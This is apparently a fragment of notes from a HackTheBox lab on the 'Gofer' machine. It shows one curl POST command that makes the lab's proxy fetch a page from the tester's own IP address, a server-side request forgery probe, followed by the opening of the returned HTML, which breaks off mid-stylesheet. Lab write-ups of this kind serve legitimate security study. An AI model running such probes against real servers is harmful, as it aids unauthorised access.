 kali ~ Box_Notes Gopher curl -X POST http://proxy.gofer.htb/index.php?url=http://10.10.14.8:8000/index.html
<!-- Welcome to Gofer proxy -->
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>My Website</title>
    <style>
        body {
            background-color: #1a214f;
            max-width: 90%;
            padding: 2rem;
        }
        h1,h3 {
            color: #cccce0;
            font-family: "Lucida Console", "Courier New", monospace;
            letter-spacing: -0.1rem;
            text-transform: uppercase;
        }
        p    {
            color: #cccce0;
            font-family: Arial, Helvetica, sans-serif;
        }
        quote    {
            color: #d6d6d6;
            font-family: Arial, Helvetica, sans-serif;
            font-style: italic;
            border-left: 4px solid;
            padding: 0.25rem 0 0.25rem 1rem;